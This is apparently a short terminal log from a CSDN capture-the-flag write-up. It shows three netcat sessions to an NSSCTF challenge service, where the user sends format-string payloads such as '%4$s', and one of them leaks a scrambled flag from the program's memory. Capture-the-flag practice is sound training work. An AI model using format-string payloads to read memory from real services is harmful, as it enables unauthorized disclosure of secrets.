 xzz911@ubuntu:~/Desktop$ nc node5.anna.nssctf.cn 28789
can you guess the scrambled flag?
%5$s
you guessed:
(null)
wrong
^C
xzz911@ubuntu:~/Desktop$ nc node5.anna.nssctf.cn 28789
can you guess the scrambled flag?
%4$s
you guessed:
OTTDUG|c4egbb2e.5936.53f4.945e.e3b3:17::c76~
wrong
^C
xzz911@ubuntu:~/Desktop$ nc node5.anna.nssctf.cn 28789
can you guess the scrambled flag?
%3$s
^C
CSDN @Xzzzz911